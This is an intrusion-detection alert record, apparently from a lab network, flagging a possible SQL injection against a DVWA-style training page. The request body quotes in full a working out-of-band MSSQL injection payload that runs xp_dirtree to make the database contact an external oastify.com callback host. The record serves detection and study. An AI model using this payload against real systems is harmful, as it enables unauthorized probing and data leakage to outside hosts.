 Alert info ×
Timestamp 2025-06-16T18:10:48.568097+0200
Alert ET WEB_SERVER Possible SQL Injection (varchar) in HTTP Request Body
Alert sid 2053460
Protocol TCP
Source IP 192.168.11.50
Destination IP 10.120.0.3
Source port 50806
Destination port 80
Interface yellownetwork
http hostname 192.168.11.2
http url /vulnerabilities/captcha/
http user_agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
http content_type text/html
Configured action Enabled
Alert
Payload
POST /vulnerabilities/captcha/ HTTP/1.1
Host: 192.168.11.2
Accept-Encoding: gzip, deflate, br
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
Accept-Language: en-US;q=0.9,en;q=0.8
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
Connection: close
Cache-Control: max-age=0
Cookie: PHPSESSID=725gdrnr4lro583afqbgldl823; security=low
Origin: http://192.168.11.2
Upgrade-Insecure-Requests: 1
Referer: http://192.168.11.2/vulnerabilities/captcha/
Content-Type: application/x-www-form-urlencoded
Sec-CH-UA: "Google Chrome";v="136", "Not=A?Brand";v="8", "Chromium";v="136"
Sec-CH-UA-Platform: "Linux"
Sec-CH-UA-Mobile: ?0
Content-Length: 227
step=1&amp;password_new=password'%3bdeclare%20@q%20varchar(99)%3bset%20@q%3d'%5c%5cf3jr0hf4ex4cf4gq8409iibh68c30v2jtah24tsi.oast
i'%2b'fy.com%5caax'%3b%20exec%20master.dbo.xp_dirtree%20@q%3b--%20&amp;password_conf=password&amp;Change=Change
Close